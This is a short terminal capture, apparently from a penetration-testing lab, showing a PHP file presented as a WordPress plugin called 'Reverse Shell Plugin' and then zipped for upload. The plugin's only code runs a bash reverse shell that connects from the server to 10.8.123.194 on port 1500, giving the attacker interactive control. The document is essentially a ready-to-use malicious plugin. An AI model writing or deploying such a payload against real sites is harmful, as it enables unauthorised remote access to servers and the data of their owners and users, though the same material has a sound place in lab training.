 ┌──(hmstudent㉿hmstudent)-[~]
└─$ cat plugin.php
<?php
/**
* Plugin Name: Reverse Shell Plugin
* Author: Eduardo Ramirez
*/
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.8.123.194/1500 0>&1'");
?>
┌──(hmstudent㉿hmstudent)-[~]
└─$ 7z a plugin.zip plugin.php